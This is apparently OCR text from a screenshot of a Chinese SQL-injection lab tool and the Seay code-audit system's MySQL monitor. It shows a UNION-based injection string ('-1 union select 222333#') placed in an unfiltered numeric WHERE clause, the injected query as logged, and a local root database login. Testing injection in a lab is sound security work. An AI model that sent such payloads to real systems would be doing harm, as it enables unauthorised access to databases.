 注射字符串: -1 union select 222333#
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的数字
注射!
Array ( [username] => 222333 )
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: braid 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/12/17 17:54 SELECT username FROM users WHERE isadmin = -1 union select 222333# GROUP BY username ORDER BY username ASC
2015/12/17 17:54 SHOW VARIABLES
2015/12/17 17:54 SHOW COLLATION
2015/12/17 17:54 SET character_set_results=NULL
2015/12/17 17:54 set global general_log=on;
2015/12/17 17:54 SET GLOBAL log_output='table'